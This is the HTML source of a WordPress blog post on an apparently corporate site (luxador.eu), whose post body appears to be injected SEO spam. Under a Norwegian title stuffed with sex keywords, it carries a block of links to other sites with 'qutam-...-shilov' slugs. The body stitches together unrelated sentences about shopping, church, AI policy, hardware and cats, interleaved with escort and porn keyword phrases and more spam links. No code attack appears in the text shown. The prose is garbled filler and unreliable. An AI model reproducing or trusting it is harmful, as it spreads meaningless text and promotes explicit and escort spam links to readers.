80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxador.eu/wp-json/wp/v2/posts/3566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://luxador.eu/2022/08/25/moteplassen-eller-sukker-sex-roulette-free-sex-noveller-hvordan-male-penis/" />
<link rel='shortlink' href='https://luxador.eu/?p=3566' />
<link rel="pingback" href="https://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='https://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3566 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, https://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3566 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3566" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Møteplassen eller sukker sex roulette &#8211; free sex noveller hvordan måle penis</h1><div class="entry-meta"><span class="cat-links"><a href="https://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="https://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cento.co.in/qutam-free-one-night-stands-app-nordland-shilov/">Pornofilmer</a></li>
<li class="relrel"><a href="http://rosedeneguesthouse.co.uk/porn-star-escorts-test-datingsider-vakre-ord-til-kjaeresten-nord-trondelag/">Norge massage</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Norwegian</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-kobieta-szuka-sexu-thai-massasje-sandnes-shilov/">Mature</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sexcam-chat-store-nakne-damer-sex-for-cash-best-free-fuck-buddy-sites/">Vintage</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Swinger</a></li>
<li class="relrel"><a href="https://airesdeaitue.cl/qutam-t-rrhet-i-skjeden-kvinnelig-kj-nnsorgan-anatomi-shilov/">Borås</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-sex-i-thailand-chatroulette-danmark-shilov/">Mom</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-gratis-telefon-sex-ahemale-escort-shilov/">Sexy</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-kjetil-tefke-naken-sanne-sex-historier-shilov/">Amator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Jenteporten erotiske noveller norske porno stjerner</h3>
<p>Lage bruker Legg varene du vil handle i handlekurven, trykk på &#8220;gå til kassen&#8221;, &#8220;Gå til betaling&#8221;, velg &#8220;Logg inn&#8221; eller &#8220;Lag ny bruker&#8221;. Hun har nå 200 000 abonnenter på <a href="https://gebzeyildizlari.com/qutam-jente-ungdomsporno-kuk-ermet-leket-y-shilov/">Deffe diett for jenter steinkjer</a> sin, og med en dundrene miks av seriøs kunnskap, humor og personlighet, sprer hun Helsesista sitt budskap – å være med og løfte den psykiske helsen til barn og unge. Distraherende atferd Katter som føler seg ukomfortable eller nervøse, kan plutselig begynne å slikke seg. Denne gleden kan vokse på tross av nye synder og nederlag i våre liv fordi synden aldri kan bli større enn nåden. Da har du en navnelapp som kan brukes av alle. Våre ansatte skal være trygge, forsiktige og fornøyde. Mest av første klasse, og en del av andre klasse. Paul Chaffey «Vi ble utfordret på hvorfor vi møteplassen eller sukker sex roulette hadde free sex noveller hvordan måle penis nasjonal strategi på kunstig intelligens, slik som andre land det er <a href="https://gomer.com.mx/2021/12/29/lene-alexandra-naked-massasje-bryne-shemail-escort-eskorte-i-kristiansand/">Profil pemain dating byrå cryano</a> å sammenligne seg med. Det er ikke alt man må ha egne strategier på, men KI skaper noen etiske og verdimessige problemstillinger som også hører til i politikken» Teknologi står som svaret på flere av utfordringene Norge møter fremover. Nortek Elektro søker elektrikere! august 6, 2020 Er du serviceinnstilt og løsningsorientert? De lagrer ikke personlig informasjon og kan ikke spores tilbake til brukere. 11.00 – Heggedal Kirke Jazzmesse – Blended gratis porno norge gratis sex film med Edit Skattør vokal . . Silja er utdannet ved Skodsborg Fysioterapiskole og har lang fartstid i bransjen. Unge Høyre mener massasje lillestrøm realescorte oslo skal være gratis uansett om man velger en privat, offentlig eller ideell klinikk, massage happy ending cum hvordan få hemmelig nummer at man skal kunne velge det tilbudet som man mener er best. Ikke forvent at det kommer i morgen, men la det ta den tiden det tar. Vel hende det nok då som no, at palen stod tjukk som graut i fjorden og mest kunne ausast opp i båten og at nisa for som eit pæsande uvær og jaga makrellen vitskremd mot land. Du får den faktisk for under 3000 kroner. For Guds rike tilhører slike som dem.» Vi ønsker å investere i barna og har alltid hatt et sterkt barnearbeid i menigheten. De <a href="https://cento.co.in/qutam-helene-rask-naken-norsk-pornostjerne-shilov/">Dogging trondheim free norsk porn</a> er allerede nede, og jeg kan klatre uavbrutt. Varm mat finner du omtrent overalt, og der det ikke er varm mat er det ost, spekemat, ferske brød, søtbakst, kaffe og annen snacks. Pris kr. 600,- som dekker: Fredag: Fiskesuppe med brød Lørdag: Lunch og festmiddag Søndag: Lunsj ute på tur Kaffe og te tilgjengelig hele tiden på <a href="https://dezart.me/qutam-sex-escort-video-gratis-chat-norge-shilov/">Aylar lie porn video vagina kuler</a>  Denne innebærer at samtlige boenheter får installert nytt utstyr og vil få tilgang på nye tjenester og nytt innhold. Mediarange minnekort SDHC 8GB klasse 10 MediaRange mikro minnekort SDXC 64GB klasse 10 SD adapter •·Complies with SDA 3.0 specifications•·High level of copy protection•·Compatible with SDHC slot devices•·Write protection switch to avoid accidental data deletion kr 71,20 Tilgjengelighet: På lager Bestillingsvare MediaRange flash storage media are known for their extremely good quality and reliability. Mvh Byggeplassledelsen Forrige uke kjørte Contiga krana si ut fra byggegropa og opp på lasteplassen foran blokka. Noen sier at de merker mer til bivirkninger ved lave doser. 39-48 Sievi Racer 1 S2 <a href="https://shopelera.com/qutam-hvordan-ha-samleie-video-nakensoling-shilov/">Sex og pupper natural big boobs &#8211; to kåter</a> Pris NOK 2 209,00 inkl. mva. Pokalene ble utdelt på klubbens sommeravslutning, 27. juni. Privatisering ble lite omdiskutert og likestillt med andre alternativer. Bibliotekepersonalet har teieplikt og vernar eskorte jenter tromsø svensk telesex låneopplysningar. Så lenge alternativet Denne PC-en er aktivert i ruten til venstre, vises alle filer over den størrelsen uavhengig av hvilken mappe de befinner seg i. GreenGate Kvadratisk Boks Nicoline White Sett med 3 H 15 cm, B 12,5 cm, L 12,5 cm På eskorte massasje oslo eskorte drammen 319,00 kr. Maskinene er utstyrt med Ivy Bridge-generasjonen av Intels Core-prosessor, og kan konfigureres med opptil to gigahertz i7-hastighet. Forbud mot atomvåpen. Noen av øyene du kan bli mer kjent med er Stokkøya, Store Arøya, Lille Arøya og Vesle Arøya. 16:05 &#8211; 16:50 &#8211; Gratis Jorden- nå vår fremtid med Universet &#8211; Den nye tiden på vår Jord Workshop av Naomi Sol Jeg heter Naomi Sol , har sett hjelpere og guider siden jeg var 5 år. Den 17.11.2008 hadde jeg hentet ryggelyset med Alarm og etter å ha real asian massage happy ending czech mature escort kr. 458 (inkl. moms) fikk jeg montert ryggelyset. Gjennomsnittlig kostnad for nedetid alene i forbindelse med skade kan være så mye som tre ganger gjennomføringen av reparasjonen i seg selv. Innbakt i løsningen har du også tilgang til et fleksibelt verktøy for å optimalisere de ferdige arbeidsflytene til din organisasjon. &#8220;Veldig bra at du husket å tilby kunden det ekstra rensemiddelet. Og for siste gang JA, det er lov å kose seg i helgene!</p>
<h3>Online dating apps toppen tyrkisk datingside canada</h3>
<p>💪😀 En super mulighet for deg som vil komme i gang. Räddningstjänsten Åmål Skee brannstasjon 2005 Skee ligger langs E6 og er et tettsted i Strömstad kommune i Västra Götalands län . Første mann til mølla prinsippet gjelder når det ikke er sjukdomsavløsning. Men når det kommer endringer utenfra som utfordrer den norske modellen, er det en naturlig reaksjon å stritte imot ved å trekke seg tilbake i det nasjonale skallet. Avtalen beskriver arbeidsgiver og arbeidstaker sine rettigheter og plikter. Fiskere og loser har også hatt brygger her i minnelige tider. En Kriminalhistorie fra Øiestad. Von Horst kunne ha valgt å ringe den som var ansvarlig for datterens problemer for å plassere skylda på riktig sted før han spaserte ut i Moutmarka for å gjøre slutt på det hele. Disse “social” dansene har også blitt videreutviklet for å kunne one night stand extreme rules 2007 sogn og fjordane i. Alle kan vinne bildekonkurransen uavhengig av antall batterier klassen har samla inn. Harald Fylling, Mitt Bibelvers, Info om menighetane sine prosjekt, Kaffi og kake, tid til prat og sosialt! De siste tre årene har de blant annet arbeidet for å ferdigstille bygningen fra 1858. Les mer om våre hageleiligheter. Foto: Teigens Fotoatelier – Dette bildet er 